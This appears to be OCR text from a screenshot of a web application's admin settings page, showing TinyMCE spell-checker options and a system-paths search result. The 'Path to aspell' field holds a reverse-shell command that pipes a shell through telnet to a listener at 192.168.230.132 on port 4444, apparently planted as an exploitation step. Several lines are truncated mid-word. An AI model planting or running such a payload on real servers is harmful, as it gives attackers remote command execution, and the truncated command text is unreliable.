 Search results - TinyMCE HTML editor
Spell engine
editor_tinymce | spellengine
Google Spell
Default: Google Spell
Spell language list
editor_tinymce | spelllanguagelist
+English=en,Danish=da,Dutch=nl,Finnish=fi
Default:
+English=en,Danish=da,Dutch=nl,Finnish=fi,French=fr,German=de,Italian=it,Polish=pl,Portuguese=pt,Sp
Search results - System paths
Path to aspell
aspellpath
sh -c '(sleep 4062|telnet 192.168.230.132 4444|while : ; do sh && break;
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your
must specify the correct path to access the aspell binary. On Unix/Linux systems, this path is
/aspell, but it might be something else.
Save changes